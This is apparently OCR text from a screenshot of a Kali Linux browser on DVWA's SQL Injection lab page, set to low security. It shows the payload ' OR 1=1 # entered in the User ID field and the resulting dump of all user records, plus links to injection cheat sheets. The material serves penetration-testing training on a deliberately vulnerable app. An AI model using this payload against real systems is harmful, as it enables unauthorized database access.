 1 2 3 4
13:25
/home/kali
ity: SQL Injectic
10.6.6.13/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9